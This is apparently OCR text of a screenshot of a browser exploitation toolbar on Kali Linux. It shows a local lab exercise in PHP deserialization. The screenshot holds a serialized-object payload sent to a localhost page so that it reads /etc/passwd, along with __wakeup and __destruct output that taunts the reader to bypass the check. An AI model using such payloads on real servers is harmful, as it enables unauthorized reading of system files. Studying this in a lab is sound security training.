 http://127.0...passwd%22;}
127.0.0.1/1.php?payload=O:4:"test":1:{s:4:"file";s:11:"/etc/passwd";}
火狐官方站点 最常访问 Offensive Security Kali Linux Kali Docs Kali Too
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://127.0.0.1/1.php?payload=O:4:"test":1:{s:4:"file";s:11:"/etc/passwd";}
Enable Post data Enable Referrer
__wakeup...
__destruct...
__wakeup()：来啊！有本事来绕过我啊！！！！